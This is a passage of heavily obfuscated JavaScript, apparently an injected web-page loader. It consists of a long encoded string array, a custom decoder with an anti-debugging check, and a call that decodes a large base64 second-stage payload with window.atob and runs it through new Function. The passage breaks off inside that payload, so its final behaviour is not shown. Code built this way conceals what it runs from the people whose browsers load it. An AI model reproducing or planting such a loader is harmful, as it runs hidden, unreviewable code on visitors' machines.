gD6','sNL3BLPhzgHzBgrtwLDjBKXdzg5vmNrYy0voDMvvtKHk','vtfoCMjgzfbxrLvUtenKwe5QzgPumLyWwKu1vgeYmg5m','DMffsMTIr1jrwvnJC0OZwLrHmdfyvuzkA1vwtNjvq2nZ','ww0XCLeXzffzu2nZsJnODgiWuJzvmNrUwLDfBKXdzfHv','utnmq2qXt0rnm0P5A3jtEwD3zurjnfPtD25Av1Pqv1nJ','m1Lty3blmhnVtuHNEK9hvxnkEvj2zdjVBKTtDeXlrei0','AhzuvMrqzeDotLLty3nkmwrttKvAALeYouTHr0vUtenK','we4XCgTtvMXizfzKu2jty3nkmwmXwvvWwe5yAgPuvtfi','Dg1Im0LVzg1gEuLivtLnsgD3teHzowjgC25Ir1z1wJns','wM1WrgiZwMHsEwnZsJfKuu1fsM1prZLvyvHfBKXdzfHv','mwmXwwXOwe5uqxPrBKvUtenKwe4ZqMPvrezxwKvKDgeW','tMPbC0OWAZbHvtrUs1n4A1CWC29nsgCWtuDrC0OYuNfK','ovfwELPSsNL3BMeXCeDArKu0yJjKq1z5y3nkmwrsyLzK','vMfgy25mq2rytMPoA1vTsMHsBgrst0nJC0OXyZjKBKPy','sJfJmgrhuKLzmMXpvJfkDeP5D25wELjpwtfcwwvurKDw','rtfnEKe0txPkA0ThrxnzAwW3wvqXAeXuqJrnvgrRtZnA','rMfArwHuyta4BKXdzdfpr3n2zgPOCLrvvLHkExDUvNPv','se10zfr0ouXhuMjtEwD3zurrmK9tD25Iv0u0vNLJCfHu','txDxAw9Us1n0teTeqJrnAMrTtenKC0ThEhLkEwTYu3LN','sJf0nfLRrw5lu3rms0rcne16uMTmq2rWwLCXCKP5A3jt','tZnAyLrtz3DLre16wLn3BK5uAfrHu2nWwfqXBwrxnwPK','D2vhstvomLe1s1n3AfPUvNvzm1jWyJi0B0TyDdjzweLN','rtvytLrsDgnTrw5mq2qWt0C4CMqYmxjsrZf4sNL3BLyW','s0P5A3jtEwD3zuroAfPtD25vwgGXwwLJCeSWC29nsgD5','t0n3BLCZAgLru2nWsZbZB01iz3Lov1LZsJnvne16y25l','sNLRCLn5z3DLrff6wxL3BMrvEgTHAwnWsZbZB01iz3Lz','zgPArMCYsNLRCLn5z3DLrezQtKn3BLCZAgLru2nWsZbZ','D29IseLUs1yWovPUvNvzm1jWyJi0B2n5Edflwhr5wLHs','vJa0AfDty3blmhnVtuHNEu1huxnkEwXAyuzRBKTtDeXl','teTeqJrnmLeXtenJAK1gB3fkEwTYu3LND2vesMXnq3DU','sNL3BLz6y3zzmgHeyJnwBu9hDenkExDUzvDgC1PgqKTs','ttvmq2rywKDsta','ngDKmxrvs0rcne1QwxLmq2nVs1z0veP5BgrlrwDWtZmW','mfLty3nkmwmYuM1suwnUuMPtBtf2ywLJC0OWtLrHmfjV','tLrhwLnJmwnUtenKmMjxouTsrK5YttjOAeP5D25HEMHY','mMGWvxPKwe4WDfnkExDUvJfkufOZtKrImha0vNLJC0OX','zhvAEwnZwKz0teTeqJrnAKf5tenKDMf5vNbkEwXKufDA','ota3mdK4BLn0thfv','BKjUvg1osLj5y3nkmMH4zuDovMnvwMPwBuvUtenKwfvu','C0OXyZfKr05qzg1AD2nSy25mq2ryvvDOALr6AhjAvMrr','CLjPy3nkm1yXzeDsufuYDhnKvwnUtenKB2jxCZvArgH2','BhvKq2Hls0rcna','r2X2yMLOnKXfrxbLm1POy2Lct1bvmdDJBvyWzfHkDuLh','mti2nZCWohPQteLXrG','vxnkEw93tvnzBKTtDeXlrei0tvDoAuXdzerxELjAsNLR','yKOYsLHtmLzVvvnKzeThC3bpmZbZyvzZBMnisNzKrZKW','qJrorev3tenJEMrfEdrkEwTYu3LND2veuxHAq3DUww5J','EwD3zurjme1tD25Hv29XtwLJCeSWC29nsgD5t1rvC0OZ','zfHkDuLitw9lvhq5teDsyLn5z3DLreu0tNL3BKTQqxHk','tM5wCMnyrw5mq2rytM1sA1r6AhjmmJfeyJaWBKXdzhfp','DfHlrei0tKrjEKXdzhbHAw95sNLSzeTiy3nkmw9Us1q4','txPbne16sMTxEwq0uLvwAMrwww5yvda5ufHwDvPhvM1H','AKXdzhntseP0sNLRCLn5z3DLre5RtML3BMjxrtrwEwnW','t0D0ALyXrtbkExDUvNPwmfPguKrHmujXt0C4nuP5D25w','v08ZsMXKsfz5yMLcvgrisNbIBwrIvNLND2vertvpq3DU','rJvkEwTYu3LND2vetMPzu3DUvvHOmvLPy3blmhnVtuHN','yKP5A3bpmMXTs0DnovbumwLlv0P5wLDgCK8YvNnJmLvN','BtL0utjOAgnRtNzAr1vUwfnND2vhwM1kBtaRugLNDe1i','DMr5EdDMu2TZzhOXDvPyy2DvBvzUuLHOD0ThwMjxq2D3','svz5y3nkmwmXvdjswe5fwMPtmLz0sNL3BMnhuLDzmgXl','zerrEgnxrw5mq2rUzhK5A1vwtNjurMrsyLnJC0OZrNLx','A1n5y3blmhnVtuHNELLutxnkmvPotuDJBKTtDeXlrei0','B01izZbnvgDZsJnvne16y25lu3rms0rcne0YvMXmq2r2','yvz6uKXkExDUvJfkr1KXsMPomLjnt0C4mKP5D25wmdGW','wM5wDvKZuNbImJrVzwL4qKTyDdjzweLNv2OXwu8ZsMXK','mhnVtuHNEu5uuxnkmJLkzvD3BKTtDeXlrei0twPwAeXd','neP5A3jtEwD3zurjmfLtD25rsfjWtLnJCeSWC29nsgD4','sZbZB01iz3PpveLZsNPAtMnvB25lu3rms0rcne1QrMXm','ww5Jm2vdy3byvdfTvZfNB01iz3LnAMnZsJe1wLuWrw5l','ne1QAgLmq2rSwMS5wKP5A3jtEwD3zurjmu5tD25wmdrO','wJncALnRCgTArKPywvHsqLPQAg5kExDUvNPsB1PfndrH','DMjfrLHkExDUvJa5Eu5hrNrImhHytM1fBKXdzdfvmJLh','zZjmq2qZsvrSreP5Bgrlq2q4sNLRC1fQmhDLree3zdjO','tLDSwfvSwMTvvNb5wMXJmvjTuKHwEwnZsJjnngeXrJjA','wfqWtNLsAMH2ww5SweP5D25HEMH2uvvfngiYtLHor0vU','BKTtDeXlrei0txPnD0XdzfDuvejUsNLRCLn5z3DLre16','revTsNLRCLn5z3DLre5SwwL3BMjxDgfzEwnWsZbZB01i','mwrst1n0we5QAZnwmue0sNL3BMqYrJvHvMrsvtbZBKXd','DgvZDa','sNLRCLn5z3DLrezRwxL3BMrvEgTHAwnWsZbZB01iz3PA','vNLKzfD5zdbImu4Wy21SDvP5zgrlq2TWuhKWDgrhAhbJ','mNqWsNL3BLOYrMfzmhHlvevzBKXdzfHoA2q0vNPwmMnw','BKXdzfHvrLiZvNPACu5Szfnoq2nZsJjfEvfTuLnvmNrd','yuqXBwrxnwPKr2X2yMLOC0XhmhbLm1POy2LcDvbwDgrm','CeSWC29nsgD5wxPbC0OWAZbHvtrUs1n0teTeqJrnELuW','ngiZwLHomhnUtenKwe5hrJzwmueZwta1m05dy3nkm1ze','vNPwD1KWnw5ouZLcwvnJC0OZBeLov3rytKDkAKP5D25w','ALPtD25KEuu1uxLJCeSWC29nsgD4wKrzC0OXwK5nr2nU','D25Jr0z3wtbKA1rTtLrJu2nZsJjSDgeXAdjKBuzdsNL3','AgPtr0vUtenKEK9hCZbwmujZwKvOvgeWrw5mq2rRvJj4','mvL5BgnLreL3s250y2vevMPKExrJzurjD0TPy3nKr2HW','sNL3BMvRzfvomwmXtvvRBKXdzfHoruPRvLvJme9gyZjI','wLDAufDty3blmhnVtuHNEvPuz3nkELu0vtjRBKTtDeXl','AgnPqMPqvJH3zurfmu16qtrnEKPQvZjgze8YBg1lrJH3','CLn5z3DLrezTtML3BMiWBdvIq2nWsZbZB01iz3PzBvvZ','tKvfBKXdzhDpr3rWuM5Argj5y3nkmwmXy1zkwe4WwMPt','DK15y3nkmwmXtJjos1riwKDswevUtenKq2jxotrwELy0','q3DUzhLfnvf5y3blmhnVtuHNEK1xuxnkmJK2tNPnBKTt','v0HcwKP5A3jtEwD3zurjELLtD25tvfjWvgLJCeSWC29n','ne1TvMPmq2rZu0HkDeP5A3jtEwD3zuroALL5D25wrJu2','v1z0yJnswe4Yrw5mq2rQutj0uMfuAhzvwfjysNL3BLz6','vem5wfvyuMTvAK54sNL3BLfQsKDArtq0ytaXnvLty3nk','sgD4tLrnD09etxLzmxn3zurczeXhwtLzu3rSteDJovH6','tLLLr1jqyLC5qKP5D25wmdKWwtb4A2jhtLvIv3rdsNL3','uvv5y3nkmwrttJjovgrvouLrvwnUtenKwfr6Bg9Ame52','sMLmq2rLvfzsAuP5A3jtEwD3zurnm015D25lq2XIvxLJ','uNLJC0OZqNrHmNreyuznm0P5D25KrtvVwKvSt1zTtLrJ','wtLABhrzs0rcne1Tvtnmq2rxvfrcBKP5BgrlsgrWyM1s','Bgjkm0j5yJnsDG','DLDiqLPkEwTYu3LND2vertrnq3DUvJjsA1n5y3blmhnV','stnzmu14uxLJC0OWvJjHBMHyvhPwsKP5D25Av1K0yKzK','tgrWu2u','yZnwEwnZsJfKuvDfsLHvre5RuZa1muP5D25wmdLzuKzJ','muP5A3jtEwD3zurkAe55D25ov1zgyxLJCeSWC29nsgD6','otCYndy4rLPmuwnt','tMXWA1vfBhbnBwX4sNL3BLz6vxzzmhn4yM1oq1j5y3nk','v21nBKTtDeXlrei0twPJnuXdy3bwBuPisNLRCKTfC29n','q2qXt0rnm0P5A3jtEwD3zuroAe55D25lq2XIvxLJCeT5','EwTYu3LND2vetMXnAxDUwgXSvffty3blmhnVtuHNEu0Y','DfDlrei0tvDvnuXdzePor2XpsNLSzfCXww9nsgD5wLrz','mMvgsMTwvZfYvuHOEeP5D25wELPhwKzkmgvhtLvrmJLs','D2veutrnExDUwgXSvffty3blmhnVtuHNEK16z3nkmhDV','zurjme55D25Iv3rHwxLJCfHtD25AEwnWteHJowrSDg1x','zwXJmLr5y3nkmfzPy0DotK9hoxPwmuPysNL3BMvxvKnA','C29nsgCWtLDnC0P5BfPHrMTUs1n0teTeqJrorfuXtenK','vxnkELzSuLDZBKTtDeXlrei0tvDkAKXdzgTHBLv4sNLR','D25IrNbhwKu1vgj6zejzu2nZsJfKuwfhtLnrmNrjvJfg','sNLRCLn5z3DLre5RwxL3BLLUyZnLq2nWsZbZB01iz3Lz','tKXurMXduNLJC0OXzfnABfPyvvvWA1zizeXkExDUvJa5','sZbZB01iz3PzELfZsNPgzfDTsw5lu3rms0rcne16ttnm','EwD3zurrmvPdD25rmxmWv1nJCfHtAermshbIvxLND2ve','zfjxBu5ruNLJCW','tKzRBKTtDeXlrei0tw1oAeXdzfHuAuzAsNLRCLn5z3DL','EwD3zurnELLPD25Im28ZtxLJCeSWC29nsgD4wvrfC0OY','C0P5uNzKmM9Us1n0teTeqJrnv1PTtenKm0LuBerkEwTY','BKXdzgHvmJLAvNPwr1KWBhrIELPytKHcALvuAhzvrMrq','u3G2s1H0EvPyuJfJBtrNy3LOmuXiwxnKExG0teHRC2vP','zgTxvKPQvtfoDLDSzfbHu2nZsJbwyvv6sLHvvwr0sNL3','u2nWwfnOnLCWtMrxEKi0tuyWCeXiCgjrmtfItuHNEfHt','zeXdzg5kEwTZzgOXBvCXww9nsgD5tw1fC0OWAZbHvtrU','tKrzC0OWB21omKvUs1n0teTeqJrnAMS1tenKzvrwuMLk','tKHsA1qZsMHwrMrttunJC0OWsNrHEMHWyLD0BLyWotfk','uMvNrxHW','AdbIr05ivtj0uKP5D25Hme52tdfKufPhuKXwmJbUtenK','vJa5B1KWEg5Lu2nZsJi5sffTuLjurgXxsNL3BLKWtNjw','vNPAv1PfAhPHr05qt0C5EuP5D25wmujRwKvOsfqXvLHo','B01iz3LovgnZsNLSEeTyrw5lu3rms0rcne16rtnmq2rx','sZbZB01iz3Hpr01ZsJjgCviYvw5lu3rms0rcne16qtvm','m2nOt1vnBKTtDeXlrei0tvDwA0Xdy3fnrevTsNLRCLn5','ELvZsJjSCuTQsw5lu3rms0rcne1QuMXmq2rZs0D4EuP5','wfiXy200z1PSDfDlrei0ttjAAKXdy21kvfPlsNLSzeTh','Dhzyvdf3tZmXmfbuqJrnq3H2ufrcne1eDg1Im0LVzg1g','utromwmZzvnJC0OYEeTtBu5jvJjWEuP5D25JvgH2t1HA','BuPuwKTkEwXKteHAyLrtz3DLre13wvn3BLLUyZnLq2nW','txbHv1LVwMX0tKTeqJrnAMrPtenKCgfPB3LkEwXKs0HO','utj0A2nUAdvvAwnZsJi5wLmYDfHoBKzmsNL3BMvwtNzs','s3LOteTeqJrnvgXQtenKAgfRzgXkEwTYu3LND2verMPz','v2rRy25mq2rytLDRELz6wKnzmgHUvNLJC0OXyZbnmLjs','uLzJm1z5y3nkmwrqt0uXnfuYodfrBuvUtenKwfqWnwPv','rw5mq2qXyLDZELyXrtnArLPeytbJBKXdzg5AsfjRvdiX','yLDZnwjRtNjlmwrrwLnJC0OXzffJBfO2vtjZEveWy25m','EK5dD25Lwee1vvnJCeSWC29nsgD6tJjrC0OYoxjkv2TU','u3OXzK1iz3Hove13t0rnEvPdEgTqwhq5tZjsyLn5z3DL','AfL1wgG','rxrxBdb2wNL4BwrxnwPKr2X2yMLOm0TyDdjzweLNvNOX','ndm1mtnYvLfzv0G','rLyXrNDArwHHyvD3BKXdzentvtvRvdnjELPgtNHkExDU','A3jtEwD3zurgAu15D25Hv29XtwLJCeSWC29nsgD5wKrr','ndmYote1zM9OshPl','EK56A3nkmNHjy20WBKTtDeXlrei0txPoAKXdzgPArMCY','EwnZsJfJmMjhuKXrmJLqvJfkC1KWBeHkExDUvJa5v1KW','muTuDdLmr1jIu3LND2veutnoq3DUs1HfCgnty3byvdfm','C0OYrNfsmLvUs1n0teTeqJrnELzStenJCfDxAfPkEwTY','q2rhwtjgBvyWodrsu2rKtZjAmwjTtJbHvZL1suy4D2ve','u21ksMnhtK5Ju2nZsJfKuuWYtLnuvK5AuvHfBKXdzdvr','ovPUvNvzm1jWyJi0B2vPEejlwhqYwvHjz1r6mu5pm0PS','m2vAzhvnDq','EvDdy3nkmwmYzg01we4YvxzKm0vUtenKwe4ZqMTtv05O','vZL1s0DVCguYwNzJAwGYwvHjz2f6mhDLrefZyKqXmgfh','BK5Su1C1meTfB29nsgD5txPjC0OYD29IseLUs1nRCwnh','vM1usejQvdfJBKXdzhzKsfjQvtbOt1KXsKHkExDUzhPO','BKTtDeXlrei0ttjznuXdzdfpre0ZsNLRCLn5z3DLreK1','u3rms0rcne1xstjmq2nWy1nSEeP5A3jtEwD3zurjEvL5','r1P0yJjsnvLty3nkmwmYu21stvnTBgTwELzSsNL3BLeW','teTeqJrnEMS1tenKvvHUCgvkEwTYu3LND2vesMHnq3DU','q2rytNPKALmZz3PArwHeyti4BKXdzfHoA1PQvercB1Pf','BuTiwxbLm1POy2LcnfbywMjuq2D3zurjmvPdD25lvLPP','zgXAAZLAsNLRCLn5z3DLrePStvn3BMiWBdvIq2nWsZbZ','vMT3zuzJmMfty3nkmwmZvNPwwe56tMPwv2CWsNL3BMny','DLmXyZbsBvjiuti5nuP5D25Ksey1vuzKufeXvw5mq2rZ','wtbStLzTuKXrmNr3sNL3BLLxtJrzmhbHtLu4BKXdzhnv','s0rcne1QqxPmq2rev3PswKP5A3jtEwD3zuroBe9tD25H','D25zmhbywtfJmq','C0OWqJbHvfvUs1n0teTeqJrnv1jPtenJEMrfEdrkEwTY','mvH0vhPoyG','B29nsgD5wKDnC0P6tJbusgDUs1nRCKXyqMHJBK5Su1C1','rei0tKrzEKXdzg1trezbsNLRCLn5z3DLrfeYwLn3BMvy','mKvUtenKDK1wzgHkExDUvNPAv1PgqtrHmujYuti5s0P5','BLzjzg0XDLeWrMHkExDUwwPODMeXzfnxBvjlu0HvBKXd','yLD0uMqXy25mq2ryvurbEwvftNzoruPysNL3BMeYmxjt','y3blmhnVtuHNEK1uqxnkmLjXzfrfBKTtDeXlrei0tw1j','y3nkm1u0yJfSrvDdowTusevUtenKwe5yqMTtrxaXywXK','ytnVBKXdzg1xv1jRvKvoDMnRtNHkExDUvJfgr1KXuNPw','rei0twPgAuXdzgvxvK5csNLRCKOZuw5mr1jIu3LND2ve','CKT5AZDMBtrTsMLODfbxD2XnsgCWudiWCu1izZbnq3r1','Eu1ez3nkmLjXzfrfBKTtDeXlrei0tKrjm0Xdy29lvNru','wgLJCeSWC29nsgD4wLDnC0P6vtrvmMTUs1n0teTeqJrn','t0nJC0OWtNrHmfzfyLD0CMqXy25mq2rPutj0mLPusK9z','tenKs1rvwMjkEwTYu3LND2vestfoAxDUyJnVm015y3bl','ww5SDfuYovvwELO1sNL3BLz6wKXxrMmYzwPowe5irw5m','C0OXzffKBMXytNPvneP5D25wEMr3wtbKnfnTuLzpr3r5','D25wmuzyuM1OwfzTtK9wEwnZsJfJmwfhtKTAvKjyuwXJ','we5RAhfwELzesNL3BLyWoxnArwm0ytb0CfuYoxrkExDU','wMjuAwD3zurjEa','tLzotLfUrw5mq2rytJjOA1zxsMTzmu5uyJnNBKXdzfHv','BuXdy3fnrevTsNLRCLn5z3DLrePTtxL3BK0ZuK1Lq2nW','tenKs1rvwMjkEwXKufDAmwjTtJbHvZL1s0HnC2rtBdDJ','mteZoduZofHct2XhCa','CLn5z3DLrePPtML3BLyWngHxu2nWsZbZB01iz3PArgDZ','mJf2tuHADgf6zhvJu2nZsJfKu1nizfHovgXsvJa5seP5','Ce8YtNzIBLjWyM5wBe8ZmwLJBvzOyxP0owztAdrmr0z5','mKXdzgXAAZLAsNLRCLn5z3DLrff3wxL3BLHSBfrru2nW','Bu4WyvC5DuLhB29JEwW3zg1gEuLgwtLtExGXufC1Bgr5','u3LND2vertvnu3DUyvDwDgf5y3blmhnVtuHNEvLQy3nk','mdvfy1nJC0OZvKHLr05rt0C5yvyWohDkExDUuMS1A1Pf','tuHNme0Ysxnkm1znwKDVBKTtDeXlrei0twPoA0XdzdvJ','BwHQvdnws1PgutrHEKvUtenKB1uYDeTHreL2wtfoEeP5','v1yXsM1lEwnZsJjKwgfhtLjxsgHQvgTJBKXdzevvmJLO','rZvytKzKCuP5D25zBvPqtuzKuLuYC25mq2rytLvkA1zu','u3LND2verM1zu3DUs1zAAvj5y3byvdfms0rcne16rtvm','sNL3BMnhmxzIvMrtuw1ssfLwy25mq2rytKzWA1nftNjH','BLnPwtnzu2nWsZbZB01iz3Love1ZsJjAyMvPww5lu3rm','su1vqw5lu3rms0rcne16sMXmq2mXwLvwCKP5A3jtEwD3','tJjLr1jktvDOALnUrw5mq2qXutj0sgjftNjurMrttunJ','zZrHExrOuNLJC0OYrLrHEKjSvfroALngy25mq2qZy1rK','uMXJu2rKv3LKC1Pxnw5Kr2DUwfr0ownTvJbKweP1suDV','BuvZsJnwtvPhB25lu3rms0rcne1QuxPmq2rns0zAqKP5','Cgjhvw9ju0zIwfnSn2mZzhbKr05Vs0vgyLfPC3jyu2W3','uti5A1PvrJbkmtbVzenwDfD5zhnAvZvUzeDNBLHtA3bk','t0HSDgiZwJrzu2nZsJfJmK0YtKPnAK5Ru2XoCMvPy3nk'];var _0x7996092w=_0x7996092d;(function(a,b){var s=_0x7996092d;while(!![]){try{var c=parseInt(s(0xc3))*-parseInt(s(0xbb))+parseInt(s(0x116))*parseInt(s(0xb8))+-parseInt(s(0xec))+-parseInt(s(0x17d))+parseInt(s(0xd5))*parseInt(s(0x85))+-parseInt(s(0x177))+parseInt(s(0x134));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7996092c,0xd082a));function _0x7996092d(a,b){a=a-0x75;var c=_0x7996092c[a];if(_0x7996092d['pVVYYn']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7996092d['bCAvlJ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7996092d['udgJSt']={},_0x7996092d['pVVYYn']=!![];}var e=_0x7996092c[0x0],f=a+e,g=_0x7996092d['udgJSt'][f];if(g===undefined){var h=function(i){this['uAbxwF']=i,this['iKIlYG']=[0x1,0x0,0x0],this['cZaCTS']=function(){return'newState';},this['EQDfiX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kRxsIa']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['HKeuKJ']=function(){var i=new RegExp(this['EQDfiX']+this['kRxsIa']),j=i['test'](this['cZaCTS']['toString']())?--this['iKIlYG'][0x1]:--this['iKIlYG'][0x0];return this['uOtriY'](j);},h['prototype']['uOtriY']=function(i){if(!Boolean(~i))return i;return this['oGnXLh'](this['uAbxwF']);},h['prototype']['oGnXLh']=function(j){for(var k=0x0,l=this['iKIlYG']['length'];k<l;k++){this['iKIlYG']['push'](Math['round'](Math['random']())),l=this['iKIlYG']['length'];}return j(this['iKIlYG'][0x0]);},new h(_0x7996092d)['HKeuKJ'](),c=_0x7996092d['bCAvlJ'](c),_0x7996092d['udgJSt'][f]=c;}else c=g;return c;}var _0x7996092e=window;function _0x7996092f(c,d){var e={};e['GTXLg']='object';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x7996092d,l={};l[t(0xb6)]=f[t(0x117)],l[t(0x82)]=function(p,q){return p===q;},l['GDSvs']=function(p){return p();};var m=l,n=g(this,function(){var u=t,p=typeof window!=='undefined'?window:typeof process===m['hYuXh']&&typeof require==='function'&&m[u(0x82)](typeof global,m['hYuXh'])?global:this,q=function(){var v=u,r=new p[(v(0xa1))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r[v(0x1a0)](n);};return m['GDSvs'](q);});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7996092f(_0x7996092e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDE1MzA4MzJjPVsnVzR0ZFVHa'+_0x7996092w(0x11f)+'RRdVpjVWEnLCdvU291Qjhvd1c3TycsJ0V'+'iR2xXT3ErJywnV1BYeVdRZGRUZW0nLCdX'+_0x7996092w(0xa0)+'ywnVzZoZE1ta25sOG9oJywnV1FMeXJTa1'+'N1RycsJ0M4azdkU2s3V1IwJywnV09aY1N'+'3Q0lzVycsJ0RDa1FBOGszekcnLCdXT1Jj'+'TDhrSldPNUwnLCdXUFJjSGVxa3RhJywnc'+_0x7996092w(0xee)+'wnV1JPeXRDbzNzYScsJ0Vta2FXUUpkVDh'+'rRicsJ1c0U0lXN2xjR05DJywnYjhvWnk4'+'b1FXNkMnLCdsZTBnV1JLKycsJ2ZDazVoO'+'G9YRFcnLCdXN3lHVzRaY1V3ZScsJ0ZDb3'+'J2Q2tGZWEnLCdXNWhkVkdTRFc1ZScsJ1d'+'PTzFrWGxjU1cnLCdXUXZXZkNvZlc1MCcs'+'J3ViQ1VXT0NEJywnV1FUK1c2cjBXTzgnL'+_0x7996092w(0xcc)+'hTa3InLCdkZ1NZV1F1RycsJ1dSVmNOOGt'+_0x7996092w(0xf6)+'cmRGZExXJywnZzAvZEhTa09XUGknLCdCU'+_0x7996092w(0x114)+'xta0FpMTNjS2EnLCdXUmphVzREbFdSTyc'+'sJ1c2eGRMWHBjVVNvaycsJ1dSdWpsWEpj'+'TUcnLCdhQ2tVZkNvSHFXJywnam1rMGhOM'+'2NURycsJ1dQRmRJYXlCZ0NvVFdROCcsJ0'+_0x7996092w(0xfc)+'sJ1c3M2NOMFJkTjhreCcsJ1c1VmRMWHFm'+'V1BtJywnVzVGZFBta1BtbW9wJywnYUNrS'+'nF2cVcnLCdXN3Z4dTJ0ZFA4b21XUWJVV1'+'FaY05ta2wn'+('LCdXNHRjS0w1dHJxJywnVzRWY1Btb1prQ'+_0x7996092w(0x1a3)+'c1SycsJ0VaSmRLVzNkVUcnLCdnS3BkTDh'+'rSldRSycsJ2txQ0lXNG1wJywnV1JmS1c1'+'ZktXUUsnLCdkMHUxV1A4LycsJ2ZtbzFCU'+'28zVzVlJywnVzUzY1JDb3BjQ2tEJywnYn'+'RsY0xXWmNOcScsJ1dPYktXUDdkUXd5Jyw'+'nVzVkY0s4b3htQ2t3Jywnc1NrVVdSUmRO'+'U2tpJywnV1JaY0lta2pXUFRUJywnV1JiT'+_0x7996092w(0x77)+_0x7996092w(0x12b)+_0x7996092w(0x13f)+'J1c2ZGRROGtiYzhvZCcsJ1c1N2NTU29Ia'+_0x7996092w(0x14b)+'NvSHFHJywnZVNrRmVtb2pDcScsJ1c2eGN'+'VWmFlQUcnLCdXNkZkUDhrR2Rtb1InLCdX'+_0x7996092w(0x109)+'ywnejFKZEhmM2NWYScsJ2RDaytlOG9yQ0'+'cnLCdnTEN6V1F5LycsJ1c0R0ZXUkpjU2Y'+'0JywnazhrdG92cGNVVycsJ3hDb0xXN1Zj'+'Vm1vQycsJ1c2R0dXNzFRVzcwJywnazhrZ'+_0x7996092w(0xca)+'NvOUFDa1hnRycsJ29ycGNWWjFKJywnejh'+_0x7996092w(0x154)+'J1dRTDBXNzFjV1EwJywnV1BUSVc1cmZXU'+'W0nLCd6Q29xRm1rK3BXJywnVzVCZFRjbU'+'FXUkcnLCdXN2VaVzZMQ1c2UycsJ1c3WmR'+'KWHlFV09DJywnV09aY1JMcW1GVycsJ1dP'+_0x7996092w(0x78)+'1dPYXJrWGhjVGEnLCdXNi9jSnFhTnFhJy'+_0x7996092w(0xd3))+(_0x7996092w(0x1b1)+'TIwJywnb1dWY0pYYm4nLCdXNXRkTVdDVG'+_0x7996092w(0x150)+'rMFdQTCsnLCdlU2thaDN4Y0hHJywnVzdD'+'cVc2UE1XNGUnLCdXNm1DVzRIK1dQSycsJ'+'1c3RmRRQ29WV09KY05hJywnd2J2alc1VE'+'YnLCdtc2xjSFk1UycsJ1dQdWtjYXhjVVc'+'nLCdXNUpjUG1vK2tTazQnLCdXNWRkSFhp'+'UWhxJywnclNvckRtazlicScsJ1c0SmNUR'+'1dEdFcnLCdXUnJIem1rcnVXJywnVzZwY1'+_0x7996092w(0x93)+'CY0dIZGRQU29BJywnVzVwY04zbnVFYScs'+'J3dDa2NxQ2s1ekcnLCdXUnVPYnN0Y1VhJ'+'ywnVzV0ZElIS1dvVycsJ2xjN2NKV2puJy'+_0x7996092w(0x128)+_0x7996092w(0x18d)+'SEMnLCdXT3BjUWVhaERxJywnV1JqNmk4b'+'zNXNksnLCdXUTNjUlpkY0hTa2gnLCdXN2'+'RkTHNTaldQTycsJ1c3eGRHYzdjSlNvRCc'+_0x7996092w(0x179)+'WHInLCdXN2FFVzRKY1FMSycsJ3hjT25XU'+'XVOJywnVzZoZFFibVRXNksnLCdXNEpjSn'+'NPZXhxJywnVzR4Y0pTb0xtbWt5JywnV1F'+'lTGlTb1JiYScsJ1dPelFwQ29qVzVhJywn'+_0x7996092w(0x1a8)+'zdLN1c2SmNVTEsnLCdXNnFEVzZoY0h4MC'+'csJ1dQcGNROGsvV1E5dCcsJ1dSVFRXN25'+'YV09TJywnVzdaZFJIUzNhVycsJ2VIVmRI'+'bW9KQ0cnLCdDU29ZVzRwZFZDbzAnLCdyU'+_0x7996092w(0x130)+'c3bGRLV2VZ')+('cHEnLCdXNGl5V09sY1JoSycsJ2pta3h5T'+'mlIJywnV1B6elc3ajInLCdXNkZkT3E4Z1'+_0x7996092w(0x83)+_0x7996092w(0x139)+_0x7996092w(0x15b)+_0x7996092w(0x142)+'dEbWtydm1rOHJxJywnRGNiZVc0TE0nLCd'+'XUXRjVnRCZEtDb2cnLCdpU2tnRmhxUycs'+'J0FDa2FDQ2tHRWEnLCdXUnE5aEpOY1ZHJ'+'ywnVzdwY0pnamlGRycsJ1dSbjFXTy9kS2'+'V5JywnV1JsY0lIRmRIbW9lJywnV09yOW8'+_0x7996092w(0x1a7)+'a0liOGtqV1EwJywnV1FYSGptb0ZXNm0nL'+'CdXNzA4VzZoY0xoaScsJ3ZxcGRQcUpkUU'+'cnLCd6Q2tCYThrNldSVycsJ1dQdTRpQ29'+_0x7996092w(0x15f)+_0x7996092w(0x183)+'GtIRndhVycsJ3pYQ3dXTzBWJywnZHNWY0'+'5yRG4nLCdXUER4V09CZElOYScsJ1c2VmR'+'MZFdMaHEnLCdXNk5jVUtmNndXJywncEts'+'Y0tiMHUnLCdXNnhjTDJsZEc4a3AnLCd5Q'+'29KeFpoZFBxJywncW1vUlc0WmRHU29vJy'+_0x7996092w(0x1aa)+'nVzZlWVdSL2NOMWknLCdXUVMvQUNvL0NH'+'JywnZGR5UVc2Q2onLCdBOG9WdWFSZE9HJ'+'ywnV1JOZE93YUV5TnJ3Y0NrWicsJ2Vta3'+_0x7996092w(0xc7)+_0x7996092w(0xd0)+_0x7996092w(0xae)+'Fc2RmRTU29qJywndzhvOHc4a05pVycsJ3'+'NaemVXNnYx')+('JywndlloZFBkSmRWVycsJ1dRODlEQ291Q'+'kcnLCdDQ2s2V1FKZE1ta1UnLCdXUnVlcT'+'hvdnRhJywnY2NPL1c2YUcnLCd2ci9jSVN'+'vZlc0SCthZnEvVzVtQ1dQRycsJ1c1N2NK'+_0x7996092w(0x18e)+'mRQYjdkUnEnLCdXNjQzVzZuSlc2VycsJ1'+'c3bGRJOG92V1A3Y01HJywnVzdpNFdPQmN